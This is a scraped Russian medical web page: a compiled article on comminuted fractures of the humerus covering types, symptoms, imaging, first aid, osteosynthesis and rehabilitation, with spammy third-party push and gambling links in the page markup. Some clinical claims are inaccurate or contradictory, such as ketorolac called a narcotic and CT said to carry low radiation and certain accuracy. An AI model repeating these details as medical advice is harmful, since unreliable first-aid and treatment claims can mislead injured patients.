

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/perelom-plechevoj-kosti-oskolochnyj.html
body_size: 37101
content:
<!DOCTYPE html>
<html>
<head>
  <title>Перелом плечевой кости осколочный</title>
  <meta name="description" content="Оскольчатый прелом плечевой кости: закрытый перелом, лечение хирургической шейки Среди всех травм плеча первое место по&nbsp;опасности занимают оскольчатые переломы плечевой кости. Практика показывает, что...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#e78e898188a7868b8186848b8e898e8486c99592" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Перелом плечевой кости осколочный</span>
          </div>
          <h1>Перелом плечевой кости осколочный</h1><br>
          <h2>Оскольчатый прелом плечевой кости: закрытый перелом, лечение хирургической шейки</h2>
          <p>Среди всех травм плеча первое место по&nbsp;опасности занимают оскольчатые переломы плечевой кости. Практика показывает, что костные отломки нередко становятся причиной внутренних кровотечений и&nbsp;потери чувствительности.</p>
          <p>Осложнения таких травм представляют угрозу для жизни, а&nbsp;лечение часто требует оперативного вмешательства.</p>
          <h3>Когда травматолог ставит диагноз «оскольчатый перелом»</h3>
          <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_0.jpg"></p>
          <p>Существует несколько классификаций повреждений плечевой кости:</p>
          <p>1. Закрытые и&nbsp;открытые;</p>
          <p>2. Со&nbsp;смещением или без;</p>
          <p>3. Внутри- или внесуставные;</p>
          <p>4. Простые или сложные.</p>
          <p>Стоит знать! Оскольчатый перелом плеча всегда сложный, часто сопровождается смещением фрагментов костной ткани. При этом число осколков должно быть от&nbsp;трех и&nbsp;больше, их&nbsp;размер значения не&nbsp;имеет.</p>
          <p>Выделяют три типа оскольчатых переломов в&nbsp;зависимости от&nbsp;локализации:</p>
          <p>· Перелом головки плечевой кости;</p>
          <p>· Хирургической шейки</p>
          <p>· Диафиза;</p>
          <p>· Мыщелков.</p>
          <p>Оскольчатый перелом встречается чаще у&nbsp;взрослых. Для детей характерны повреждения кости по&nbsp;типу зеленой веточки, где формирование отломков из-за биохимических особенностей наблюдается очень редко.</p>
          <h3>Оскольчатый перелом головки плечевой кости</h3>
          <p></p>
          <p>Головка плеча участвует в&nbsp;формировании самого подвижного, и&nbsp;вместе с&nbsp;тем, легко травмируемого сустава. Поддерживаясь лишь двумя связками, он&nbsp;легко принимает на&nbsp;себя удар при внешних воздействиях.</p>
          <p>Оскольчатый перелом головки плеча всегда является внутрисуставным, т.к. осколки в&nbsp;той или иной степени затрагивают капсулу сустава.</p>
          <p>Из-за этого существует ряд характерных симптомов травмы:</p>
          <p>1. Ограничение движений в&nbsp;плечевом суставе;</p>
          <p>2. Болезненности при попытке движения рукой и&nbsp;во&nbsp;время прикосновений;</p>
          <p>3. Опухание надплечья, формирование гематом;</p>
          <p>4. Деформация сустава.</p>
          <p>Помните! В&nbsp;большинстве случаев оскольчатый перелом плечевого сустава без осложнений. Лечение возможно консервативным путем (репозиция, гипс) либо с&nbsp;применением методов остеосинтеза.</p>
          <h3>Оскольчатый перелом шейки плеча</h3>
          <p></p>
          <p>Хирургическая шейка&nbsp;— это место наибольшей вероятности перелома плечевой кости. Уязвимость шейки плеча приводит к&nbsp;большому спектру травм, среди которых встречаются и&nbsp;оскольчатые переломы.</p>
          <p>Симптомы оскольчатого перелома шейки:</p>
          <p>1. Болезненность в&nbsp;верхней трети плеча;</p>
          <p>2. Опухание и&nbsp;кровоизлияния;</p>
          <p>3. Болезненность при пальпации;</p>
          <p>4. Визуальное смещение оси плеча наружу или внутрь;</p>
          <p>5. Укорочение конечности.</p>
          <p>Встречаются как открытые, так и&nbsp;закрытые переломы хирургической шейки плечевой кости. Отломки часто бывают мелкого размера, что лечится с&nbsp;применение металлически пластин. Смещение фрагментов кости&nbsp;— это не&nbsp;редкость, причем иногда отмечается их&nbsp;выпячивание через кожу.</p>
          <h3>Оскольчатый перелом диафиза плеча</h3>
          <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_1.jpg"></p>
          <p>Самый опасный вид оскольчатых переломов связан с&nbsp;телом плеча. Дело в&nbsp;том, что рядом с&nbsp;костью проходят плечевая артерия и&nbsp;лучевой нерв, а&nbsp;совсем недалеко еще лежат плечевые вены. Осколки часто повреждают эти элементы, приводя к&nbsp;осложнениям.</p>
          <p>Для оскольчатого перелома тела кости характерны:</p>
          <p>· Укорочение конечности;</p>
          <p>· Болезненность;</p>
          <p>· Опухание и&nbsp;гематомы;</p>
          <p>· Внутренне кровотечение;</p>
          <p>· Потеря чувствительности и&nbsp;частичная утрата двигательной активности кисти.</p>
          <p>В&nbsp;экстренной ситуации сложно определить степень серьезности перелома, поэтому при оказании первой помощи старайтесь провести иммобилизацию в&nbsp;кратчайшие сроки. Любые движения рукой могут привести к&nbsp;смещению отломков диафиза и&nbsp;сопутствующим осложнениям.</p>
          <p>Врачи предупреждают! Близкое расположение важных элементов сосудистой и&nbsp;нервной систем усложняет операции по&nbsp;остеосинтезу. Но&nbsp;в&nbsp;целом лечение может быть ограничено гипсованием, если смещения отломков не&nbsp;наблюдается.</p>
          <h3>Оскольчатый перелом мыщелков</h3>
          <p></p>
          <p>Дистальный эпифиз плечевой кости редко становится местом перелома. Несмотря на&nbsp;близлежащие артерии и&nbsp;вены, осколки мыщелков плеча редко их&nbsp;повреждают, что снижает риск возникновения осложнений.</p>
          <p>Основные проявления повреждения мыщелков следующие:</p>
          <p>1. Болезненность в&nbsp;локтевом суставе;</p>
          <p>2. Ограничение движений в&nbsp;локте;</p>
          <p>3. Опухание и&nbsp;гематомы;</p>
          <p>4. Неестественное положение плеча относительно предплечья.</p>
          <h3>Диагностика оскольчатого перелома плечевой кости</h3>
          <p></p>
          <p>1. Рентгенография</p>
          <p>Рентген&nbsp;— это самый простой и&nbsp;дешевый способ выявления любых видов переломов. С&nbsp;помощью метода можно определить дальнейшую тактику лечения, а&nbsp;также проследить процесс выздоровления в&nbsp;период реабилитации.</p>
          <p>2. Компьютерная томография</p>
          <p>КТ&nbsp;имеет ряд преимуществ за&nbsp;счет низкой лучевой нагрузки и&nbsp;высокой информативности. По&nbsp;результатам этого исследования можно со&nbsp;100%-ой вероятностью определить количество и&nbsp;размер отломков, их&nbsp;взаимное расположение в&nbsp;пространстве. Создание 3D-моделей&nbsp;— это сильное преимущество компьютерной томографии.</p>
          <p>3. Магнитно-резонансная томография</p>
          <p>Интересно! МРТ отличается от&nbsp;КТ тем, что она лучше визуализирует мягкие ткани организма. При неуточненном диагнозе оскольчатого перелома имеет смысл пройти МРТ для подтверждения артита, опухоли, повреждения связок или сухожилий.</p>
          <h3>Лечение оскольчатого перелома плечевой кости</h3>
          <p></p>
          <p>Методика лечения подбирается в&nbsp;зависимости от&nbsp;степени развития повреждения. Например, при закрытом оскольчатом переломе плеча без смещения, травматолог назначает накладывание гипса.</p>
          <p>Гипсовая повязка после удачного наложения бандажа&nbsp;— это самый простой консервативный способ восстановления кости. Носится она минимум 3 месяца, и&nbsp;за&nbsp;это время необходимо периодически следить за&nbsp;ходом сращения отломков с&nbsp;помощью рентгенографии.</p>
          <p>Еще один консервативный способ&nbsp;— это репозиция. По&nbsp;данным рентгена травматолог предпринимает попытку сопоставить фрагменты плечевой кости самостоятельно, чтобы затем можно было наложить гипс.</p>
          <p>Оскольчатый перелом плеча, как правого, так и&nbsp;левого, часто требует оперативного вмешательства.</p>
          <p>Основные причины показания к&nbsp;хирургической помощи:</p>
          <ol>
            <li>Сильное смещение отломков;</li>
            <li>Отделились мелкие фрагменты;</li>
            <li>Кость раздробилась на&nbsp;множество частей;</li>
            <li>Существует опасность повреждения сосудов и&nbsp;нервов.</li>
          </ol>
          <p>Остеосинтез&nbsp;— это главный оперативный метод по&nbsp;восстановлению целостности кости. Он&nbsp;проводится с&nbsp;использованием титановых пластин или винтов, которые фиксируют фрагменты кости и&nbsp;надежно их&nbsp;сопоставляют. Так пластины помогают активировать естественный процесс регенерации костной ткани.</p>
          <p>Винты применяют при легкой степени смещения, т.к. они не&nbsp;могут обеспечить прочной фиксации. Если&nbsp;же отломки большие и&nbsp;отошли на&nbsp;большое расстояние, прибегают к&nbsp;установке пластин.</p>
          <p>А&nbsp;вы&nbsp;знали? Пластины крепятся с&nbsp;помощью тех&nbsp;же винтов через специальные отверстия, причем они должны войти в&nbsp;толщу кости. Костные каналы обычно формируют заранее для облегчения процесса фиксации.</p>
          <p>Винты и&nbsp;пластины, как правило, оплачиваются за&nbsp;счет пациента. Средняя стоимость может колебаться от&nbsp;20 до&nbsp;100&nbsp;тыс.&nbsp;руб. Делаются материалы из&nbsp;титана, что минимизирует отторжение организмом. Продаются пластины и&nbsp;винты в&nbsp;стерильных упаковках и&nbsp;доставляются врачу.</p>
          <p>Если нет никаких противопоказаний, пластины могут оставаться до&nbsp;конца жизни человека. Но&nbsp;обычно после срастания перелома их&nbsp;стараются удалить, предупреждая обрастание пластины соединительной тканью и&nbsp;возможное сдавливание нервов и&nbsp;сосудов. К&nbsp;тому&nbsp;же, материал крепится прочно, однако со&nbsp;временем расшатывается.</p>
          <p><iframe src="https://www.youtube.com/embed/nbmuifByKeU?feature=oembed"></iframe></p>
          <h3>Причины появления оскольчатого перелома</h3>
          <p>Механическое воздействие является главным фактором появления повреждений плечевой кости.</p>
          <p>Осколки, как правило, формируются под давлением продольно оси плеча (падение на&nbsp;прямую руку). Также оскольчатый перелом можно получить в&nbsp;аварии, при выкручивании руки и&nbsp;при несчастных случаях на&nbsp;производстве (падение тяжелых предметов на&nbsp;плечо).</p>
          <h3>Как быстро восстановиться</h3>
          <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_2.jpg"></p>
          <p>После 3-месячного периода ношения гипсовой повязки пациента ждет реабилитация, т.к. необходимо время для восстановления нормальной двигательной активности конечности.</p>
          <p>Восстановиться быстрее можно, прибегнув к&nbsp;следующим методикам:</p>
          <ol>
            <li>Физиотерапевтические процедуры. Сюда относится лечение ультразвуком, а&nbsp;также электрофорез кальция хлоридом;</li>
            <li>Курс массажа;</li>
            <li>ЛФК&nbsp;— комплекс упражнений, который необходимо периодически выполнять для восстановления тонуса мышц и&nbsp;возможностей суставов.</li>
          </ol>
          <p><iframe src="https://www.youtube.com/embed/svm5JLQB3B8?feature=oembed"></iframe></p>
          <h3>Заключение</h3>
          <p>Оскольчатый перелом плечевой кости&nbsp;— это серьезный диагноз, который требует немедленного лечения.</p>
          <p>Эффективность терапии зависит от&nbsp;многих факторов: грамотное оказание первой помощи, быстрая транспортировка, физиологические возможности пациента, опыт травматолога, успешность операции. Поэтому важно сделать все правильно на&nbsp;каждом этапе, чтобы пострадавший мог после курса лечения вернуться к&nbsp;нормальной жизни.</p>
          <p><span class="mylink" data-url="https://mymedic.clinic/mehanicheskie/perelomy/ruki/oskolchatyj-prelom-plechevoj-kosti.html">mymedic.clinic</span></p>
          <h2>Оскольчатый перелом плечевой кости: лечение и реабилитация</h2><img src="../img/perelom-plechevoj-kosti-oskolochnyj_3.jpg">Фото: Перелом плеча в диафизной области кости
          <p>Оскольчатый перелом плечевой кости (humerus) является нарушением целостной структуры кости плеча, для которого характерно наличие нескольких отломков. Среди различных видов травм вышеуказанная действительно считается одной из наиболее сложных, поскольку в большинстве случаев фрагменты плечевой кости смещаются.</p>
          <p>Встречаются, как открытый, так и закрытый оскольчатый перелом плеча, а также внесуставный и внутрисуставный.</p>
          <h3>Особенности этиопатогенеза травмы</h3>
          <p>Наиболее распространенной причиной получения данной травмы является сильное воздействие по оси humerus. В тоже время перпендикулярное приложение силы на эту кость довольно редко может спровоцировать оскольчатый вид перелома. Анатомическая особенность такого повреждения связана с высокой вероятностью интерпозиции мягких тканей в области травмы, а также сдавливать или повреждать нервы и сосуды.</p>
          <p>Необходимо подчеркнуть, что такого рода переломы&nbsp;могут локализироваться в различных отделах кости. Часто травма связана с падением на руку, прямыми ударами в кость или попытками выворачивать руку в нездоровом направлении. Кроме того, подобные травмы возникают из-за автодорожных происшествий, травм плеча в любом месте производственного или спортивного происхождения.</p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_4.jpg">Падение как причина перелома плечевого сустава
          <p>В современной медицине редкими оказываются оскольчатый перелом шейки плеча или головки, что связано с их анатомическими особенностями. Если же все-таки одна из вышеуказанных травм имеет место, то на рентгеновском снимке наблюдается головка, что сдвинута или почти полностью оторвана.</p>
          <p>Наиболее редкими оказываются случаи, когда головка может быть расположенной лежа в полости плечевого сустава в качестве свободного тела.</p>
          <p>Предрасположенными к получения подобного вида травмы оказываются следующие группы:</p>
          <ul>
            <li>пациенты пожилого возраста;</li>
            <li>женский организм, который находится в менопаузе;</li>
            <li>детский организм;</li>
            <li>люди, которые профессионально занимаются спортом;</li>
            <li>люди, которые принимают участие в опасных производствах;</li>
            <li>организмы, страдающие от тяжелых хронических заболеваний.</li>
          </ul>
          <h3>Основные симптоматические признаки повреждения</h3>
          <p>Эта травма вне зависимости от расположения травмы отличается ярко выраженными симптоматическими проявлениями, среди которых:</p>
          <ol>
            <li>Возникновение резкой боле непосредственно после удара.</li>
            <li>Ограниченность активных движений поврежденной конечностью.</li>
            <li>Быстрое опухание мягких тканей в области полученного удара.</li>
            <li>Развитие гемартроза по причине нарушения целостности сустава плечевого или локтевого.</li>
            <li>При пальпации врач может почувствовать крепитация костных отломков.</li>
            <li>Развитие обширных межмышечных гематом, если этот перелом сочетаются с другими серьезными травмами (чаще всего при автомобильных происшествиях).</li>
            <li>Нарушенная иннервация и проблемы с кровообращением в поврежденной конечности из-за травмы сосудов и нервов.</li>
            <li>Внешне выраженное деформированное плечо или локтевой сустав.</li>
            <li>Появляется многооскольчатый перелом humerus, который определяется наличием двойных или тройных переломов.</li>
            <li>Развивается травматический шок.</li>
            <li>Наличие сильного кровотечения в результате повреждения плечевой артерии.</li>
            <li>Бледный вид верхней травмированной конечности.</li>
            <li>Возможна сниженная пульсация сосудов в поврежденной руке.</li>
            <li>Внешне заметная удлиненность травмированной верхней конечности.</li>
          </ol><img src="../img/perelom-plechevoj-kosti-oskolochnyj_5.jpg">
          <p>Следует отметить, что такой перелом головки humerus, как и шейки плеча, сопровождается сильной отечностью и деформацией сустава. Пациент практически полностью не может двигать рукой, хотя крепитация при пальпации может отсутствовать.</p>
          <p>Симптоматическими признаками того, что у человека такой перелом большого бугорка humerus, оказываются деформированная форма плеча и его выраженная отечность. Кроме того, во время диагностической пальпации специалист может почувствовать крепитацию и патологическую подвижность. Нередкими сопутствующими факторами оказывается сдавление или нарушение целостности нервов или артерий.</p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_6.jpg">Деформация плечевого сустава
          <p>Если идет речь об оскольчатой травме нижних отделов, то более отечным оказывается локтевой сустав. Он становится настолько деформированным, что больному невозможно осуществлять какие-либо движения.</p>
          <p>В случае подобных&nbsp;переломов предплечья наблюдается деформация сустава и его сильная отечность. Движения не только являются невозможными, но и такими, что вызывают резкое усиление болезненных ощущений. Диафизарный вид подобных травм считаются довольно распространенным.</p>
          <p>Для него характерна:</p>
          <ul>
            <li>патологическая подвижность;</li>
            <li>видимая деформация области перелома;</li>
            <li>крепитация при пальпации;</li>
            <li>отечность поврежденного участка конечности;</li>
            <li>нарушение оси травмированного плеча.</li>
          </ul><img src="../img/perelom-plechevoj-kosti-oskolochnyj_7.jpg">Рентгенологический снимок оскольчатого перелома головки плеча
          <p>В тоже время такого рода перелом плеча со смещением сопровождается далеко не всеми вышеуказанными симптомами. В большинстве случаев пациент со смещением жалуется на сильную боль, которая может спровоцировать развитие травматического шока.</p>
          <p>Именно поэтому первая помощь, которая определяет инструкция, заключается в снятии или минимизации последствий болезненных ощущений из-за полученной травмы с помощью ненаркотических анальгетиков и кетарола.</p>
          <h3>Особенности диагностики, рекомендации для предоставления первой медицинской помощи и лечения</h3>
          <p>Диагностическое обследование в случае подозрения на оскольчатый перелом правой плечевой кости со смещением заключается в обязательном проведении анамнеза и ознакомлении с симптоматическими признаками полученной травмы. После выяснения обстоятельств, которые привели к получению травмы и сбора жалоб пациента травматолог приступает к объективному осмотру больного.</p>
          <p>В современной медицине вышеуказанная травма диагностируется с помощью следующих лабораторных и лучевых способов:</p>
          <ul>
            <li>рентгенологического исследования;</li>
            <li>компьютерной томографии;</li>
            <li>ядерно-резонансной томографии.</li>
          </ul>
          <p>Видео в этой статье рекомендует предоставлять первую медицинскую помощь в соответствии с требованиями следующей таблицы:</p>
          <table>
            <tbody>
              <tr>
                <td>Процедура</td>
                <td>Суть и цель проведения процедуры</td>
              </tr>
              <tr>
                <td>Освобождение конечности</td>
                <td>
                  В первую очередь необходимо освободить поврежденную конечность от одежды, которая ее стягивает (в большинстве случаев приходится разрезать ее с помощью ножниц). Это позволяет получить доступ к области травмы, предварительному осмотру перелома и возможность иммобилизовать место травмы. Если же одежда не мешает, ее можно оставить.
                  <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_8.jpg">Как освободить конечность для накладывания шины</p>
                </td>
              </tr>
              <tr>
                <td>Обезболивание</td>
                <td>
                  Обезболить место повреждения можно с помощью введения внутримышечно ненаркотических анальгетиков и кетарола (анальгетики наркотического действия). Данная процедура является обязательной, поскольку предупреждает развитие травматического шока, который отличается серьезными и сложными последствиями для организма пациента.
                  <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_9.jpg"></p>
                </td>
              </tr>
              <tr>
                <td>Иммобилизация</td>
                <td>
                  Такой перелом шейки&nbsp;humerus со смещением нуждается в введении новокаиновой блокады и иммобилизации с использованием проволочных шин. Если под рукой не оказывается такой шины иммобилизовать конечность возможно с помощью подручных материалов (это могут быть любые плоские материалы, как например, доска, палка или другие материалы, которые окажутся поблизости).
                  <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_10.jpg">Накладывание шины для обездвижения области травмы</p>
                </td>
              </tr>
              <tr>
                <td>Транспортировка</td>
                <td>
                  Стоит обратить внимание на то, что подобный перелом правого плеча нуждается в транспортировке сидя или лежа на носилках. В данном случае специалисту необходимо постоянно наблюдать сознание, цвет кожи, интенсивность дыхания и кровообращения для контролирования состояния больного во время транспортировки.
                  <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_11.jpg">Правила транспортировки пациента</p>
                </td>
              </tr>
              <tr>
                <td>Осуществление противошоковых мероприятий</td>
                <td>
                  Если имеет место геморрагический или травматический шок травматологу необходимо применить противошоковые мероприятия, которые определяются в зависимости от состояния пациента.
                  <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_12.jpg">Борьба с шоковым состоянием пациента</p>
                </td>
              </tr>
            </tbody>
          </table>
          <p>Важно подчеркнуть, что, если это не закрытый перелом humerus, а открытый, тогда перед накладыванием шины с целью иммобилизации обязательно следует обработать поверхность раны с помощью йода, после чего наложить асептическую повязку.</p>
          <p><iframe src="https://www.youtube.com/embed/9KgQOkhtBCg"></iframe> Лечение начинается в любом случае из осуществления репозиции. Предварительно травматологу необходимо ввести местный анестетик с новокаином. Репозиция назначается с целью сопоставления костных фрагментов так, чтобы еще больше не повредить нервы конечности, кровеносные сосуды, связки или мышцы.</p>
          <p>В медицинской практике может быть использован один из двух возможных способов репозиции:</p>
          <ul>
            <li>закрытый (может быть аппаратным или ручным);</li>
            <li>открытый.</li>
          </ul>
          <p>После того, как костные отломки успешно сопоставлены, травматолог занимается накладыванием гипсовой повязки или лонгеты.</p>
          <p>Закрытый оскольчатый перелом плечевой кости со смещением требует оперативного лечения. В большинстве случаев оно назначается, если специалисту не удалось сопоставить фрагменты сломанной кости во время закрытой репозиции.</p>
          <p>Кроме того, оперативное вмешательство рекомендуется, если происходит повторное смещение в области поврежденной конечности в результате проведенного сопоставления фрагментов кости плеча. Во время операции травматолог занимается сопоставление промежуточных костных фрагментов, используя винты или стержни.</p>
          <p>В редких случаях у пациентов могут встретиться осколки сломанной кости очень маленького размера, которые невозможно сопоставить. В таком случае необходимо провести их удаление.</p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_13.jpg">Операция для сопоставления отломков
          <p>Оперативное лечение назначается в результате изучения каждого индивидуального случая травмы. Учитывая продолжительность (длиться операция может несколько часов) и необходимость общего наркоза, противопоказанным хирургическое вмешательство оказывается для пациентов пожилого возраста или тех, кто страдает от сопутствующих заболевания легких и сердца.</p>
          <p>Необходимо отметить, что наличие смещения нуждается также в применении остеосинтеза, который осуществляется во время хирургической операции. Данный вариант лечения перелома оскольчатого плеча считается одним из наиболее эффективных вариантов лечения среди всех предлагаемых. Контролировать процесс того, как срастаются кости плеча после перелома, врачу удается с помощью рентгеновских снимков.</p>
          <p>Возможной в данном случае является и открытая репозиция, после которой нужно прочно зафиксировать отломки при помощи использования погружных конструкций. Носить гипсовую торакобрахиальную повязку следует в течение двух – трех месяцев. <iframe src="https://www.youtube.com/embed/cXvMxOAiG1w"></iframe> Более низкой оказывается цена скелетного вытяжения, хотя оно не обеспечивает полное восстановление костных фрагментов в изначальное, нормальное положение. Таким образом, основная ось плечевой кости после травмы полностью не может быть восстановлена при использовании скелетного вытяжения.</p>
          <p><span class="mylink" data-url="https://travm.info/patologii/perelomy/oskolchatyj-perelom-plechevoj-kosti-61">travm.info</span></p>
          <h2>Перелом плечевой кости</h2>
          <p></p>
          <p>Перелом плечевой кости – это травма, возникшая в результате приложенной силы, которую костная ткань не в состоянии была выдержать. Травма эта широко распространена. Часто встречается как у молодых людей, так и у лиц пенсионного возраста. Но у последних все же преобладает.</p>
          <p>Статистика в зависимости от места локализации перелома следующая:</p>
          <ol>
            <li>Проксимальные переломы составляют большую часть травм. Повреждения костей верхних отделов занимают лидирующие позиции и составляют около 7% всех переломов скелета человеческого тела.</li>
            <li>Диафизальные переломы встречаются реже. На долю повреждения костей в средней части плеча приходится до 3% случаев.</li>
            <li>Самыми редкими считаются дистальные переломы, то есть те, которые затрагивают нижние отделы плеча. На их долю приходится около 1 – 2%.</li>
            <li>Если обращаться к анатомическому строению, то в состав плеча входят следующие кости:</li>
            <li>Хирургическая шейка и головка кости находятся под суставной сумкой и являются её составляющими, относятся к так называемой «верхней» части плеча.</li>
            <li>Самый длинный участок плеча – это его тело или диафиз.</li>
            <li>За соединение с локтевым суставом отвечает нижняя часть плеча, которая носит название мыщелковая или дистальная область.</li>
          </ol>
          <h3>Закрытый и открытый перелом плечевой кости</h3>
          <h4>Закрытый перелом</h4>
          <p>Закрытый перелом может произойти в верхнем отделе плеча. Там травме подвержена головка кости, малый и большой бугор, хирургическая и анатомическая шейка.</p>
          <p>Симптомы, которые беспокоят пациента, получившего закрытое повреждение этой части, следующие:</p>
          <ul>
            <li>Боль в области сустава.</li>
            <li>Если травма носит вколоченный характер, то отек не слишком выражен, нарастает медленно. Боль усиливается при попытке активно подвигать конечностью. Пассивные движения не слишком ограничены.</li>
            <li>Если при закрытом переломе наблюдается смещение, то чаще видна деформация руки, остальные симптомы, в том числе и боль проявляются ярче.</li>
          </ul>
          <p>Если закрытый перелом плеча произошел в среднем отделе, то чаще всего причиной становится падение или удар по плечу. Травма может носить оскольчатый характер, может быть косой, поперечной и винтообразной. Перелом этой части нередко влечет за собой повреждение нервного пучка, а именно лучевого нерва. К тому же страдают плечевые артерии и вены.</p>
          <p>К основным симптомам, позволяющим говорить о закрытом переломе тела плеча, относят:</p>
          <ol>
            <li>Сильная боль.</li>
            <li>Деформация, при наличии смещения.</li>
            <li>Уменьшение длины конечности.</li>
            <li>Крепитация отломков.</li>
            <li>Отечность и гематома , которая может занимать обширную область, вплоть до кисти руки.</li>
            <li>Движения ограничены преимущественно в локте и в плечевом суставе.</li>
            <li>Если были повреждены нервы, то наблюдается нарушение движений пальцами и их чувствительность.</li>
            <li>Кисть не удается удержать в приподнятом состоянии, она безвольно свисает.</li>
          </ol>
          <h4>Открытый перелом</h4>
          <p>К основным особенностям открытого перелома относятся:</p>
          <ul>
            <li>На поверхности кожи будет видна открытая рана. Чаще всего сквозь нее проглядывает кость.</li>
            <li>Имеется сильное кровотечение, остановить которое необходимо путем наложения жгута. Место его расположения – верхняя треть плеча.</li>
            <li>Место&nbsp;раны&nbsp;обрабатывается любым подручным антисептиком, после чего показано наложение стерильной повязки.</li>
            <li>Только после обработки и остановки кровотечения руку нужно обездвижить.</li>
          </ul>
          <h3>Перелом плечевой кости со смещением</h3>
          <p>Для перелома со смещением характерны следующие симптомы:</p>
          <ol>
            <li>Возникновение резкой боли, которая появляется при попытке привести руку в движение или при прощупывании тела плечевой кости.</li>
            <li>Припухлость, чаще с выраженной&nbsp;гематомой.</li>
            <li>Невозможность совершения активных действий по отведению и поднятию конечности.</li>
            <li>При активном прощупывании слышны крепитации.</li>
            <li>Деформация видна даже в том случае, когда кости не прорвали мягкие ткани. Особенно если смещение отломков выраженное.</li>
          </ol>
          <p>Окончательный диагноз можно будет поставить лишь после того, как врач увидит рентгеновские снимки, которые должны быть сделаны в двух проекциях. Если произошло выраженное смещение головки плеча, то прогноз неблагоприятный. Так как она будет испытывать дефицит питания, это приведет к её омертвлению или даже рассасыванию. Тем же опасны и переломы, линия которых проходит через бугры. Восстановление полноценного функционирования конечности бывает редко.</p>
          <p>Когда травмируется хирургическая шейка, то смещение происходит по вколоченному типу с образованием скола. Отломок может сместиться вбок (когда перелом происходит при приведенном плече) или к середине (при отведенном плече). При этом решающий фактор в том, куда будет он направлен, играет не только положение плеча при получении травмы, но и сокращение мышц, которое происходит рефлекторно.</p>
          <p>Важно не перепутать перелом со смещением и вывих плеча. Отличительная черта таких переломов – это возможность свободно двигать плечом (не в месте сустава), с помощью воздействия пассивной силы. Пружинящего эффекта не будет. Эти признаки особо актуальны для тучных людей, так как из плотной жировой прослойки проведение полноценного рентгеновского исследования может быть затруднено.</p>
          <h3>Перелом плечевой кости без смещения</h3>
          <p>Если во время перелома кости плеча не произошло смещения, то признаки перелома могут быть несколько смазаны:</p>
          <ul>
